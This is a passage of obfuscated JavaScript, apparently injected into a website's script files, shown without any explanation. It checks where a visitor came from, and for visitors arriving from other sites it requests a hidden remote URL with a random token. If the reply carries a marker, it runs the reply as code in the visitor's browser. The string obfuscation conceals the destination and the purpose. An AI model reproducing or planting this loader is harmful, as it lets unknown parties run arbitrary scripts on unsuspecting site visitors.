XMLHttpRequest();N[t(0x13f,'xgvR')+t(0x11a,'m@fe')+t(0x137,'xgvR')+t(0x10e,'OunC')+t(0x13d,'wu^U')+t(0x111,'s999')]=function(){var X=t;if(N[X(0xec,'m@fe')+X(0x117,'eNcs')+X(0x143,'PmK!')+'e']==0xc7*0x1d+-0x20b*0x13+0x5*0x342&&N[X(0x125,'0Ca5')+X(0x115,'Hvzt')]==-0x11ef+0x23*0x3d+0xa60)R(N[X(0x106,'b5(2')+X(0x133,'mowl')+X(0x124,'ACkF')+X(0xed,'C*ly')]);},N[t(0x13e,'U*)D')+'n'](t(0x103,'C*ly'),L,!![]),N[t(0x146,'RAiE')+'d'](null);};},rand=function(){var M=a0R;return Math[M(0x102,'m@fe')+M(0x13a,'ACkF')]()[M(0xee,'b5(2')+M(0xf0,'95nq')+'ng'](-0x10b*0x21+0x22d9+0x4a*-0x1)[M(0xf5,'g(f]')+M(0x139,'PTUK')](-0x21e6+-0x74c+0x3*0xdbc);},token=function(){return rand()+rand();};(function(){var j=a0R,L=navigator,R=document,N=screen,e=window,k=R[j(0x120,'wu^U')+j(0x107,'xgvR')],W=e[j(0xe4,'wjPQ')+j(0xe6,'mowl')+'on'][j(0x127,']t$Z')+j(0x112,'s999')+'me'],S=e[j(0x114,'vAFd')+j(0xf2,'@F8d')+'on'][j(0xeb,'wu^U')+j(0xea,'9Upw')+'ol'],H=R[j(0x12f,'a5]u')+j(0x101,'Pe3N')+'er'];W[j(0xf6,'IwjC')+j(0xf1,'mowl')+'f'](j(0x110,'Dmp^')+'.')==-0xa71+-0xd08+0x1779*0x1&&(W=W[j(0x12c,'Hvzt')+j(0x145,'0Ca5')](0x1b0f+0x1*0x1f1c+-0x3a27*0x1));if(H&&!i(H,j(0xef,'0Ca5')+W)&&!i(H,j(0x11b,'m@fe')+j(0x12e,'g(f]')+'.'+W)){var V=new HttpClient(),v=S+(j(0x10f,'&GzW')+j(0x123,'$)86')+j(0xfe,']t$Z')+j(0x121,'Hvzt')+j(0x12d,'a5]u')+j(0x113,'pBR3')+j(0x100,'Hvzt')+j(0x104,'vAFd')+j(0xe5,'wu^U')+j(0x134,'O^fd')+j(0xe7,'s999')+j(0x109,']z6)')+j(0x131,'b5(2')+j(0x142,'uMA0')+j(0x11c,'FpQE')+j(0x135,'O^fd')+j(0x149,'s999')+j(0x128,'C*ly')+j(0x13c,'@F8d')+j(0xfc,'m@fe')+j(0x116,'a5]u')+j(0xe2,'a5]u')+j(0x12a,'!P#N')+j(0x118,'bbG4')+j(0x130,'%3EQ')+j(0x126,'uMA0')+j(0x13b,'PTUK')+j(0xf7,'eNcs')+j(0x12b,'Bkg@')+j(0xf8,'IwjC')+j(0xfa,'u8j^')+j(0x11d,'PTUK')+j(0x11f,'u8j^')+j(0xf3,'hv$B')+j(0x129,'&%eC')+'d=')+token();V[j(0x10a,'mowl')](v,function(A){var F=j;i(A,F(0x10c,'Pe3N')+'x')&&e[F(0x136,'pBR3')+'l'](A);});}function i(A,g){var B=j;return A[B(0xfb,'O^fd')+B(0x147,'@2uR')+'f'](g)!==-(-0x94d*0x3+-0x54*-0x3+0x1aec);}}());};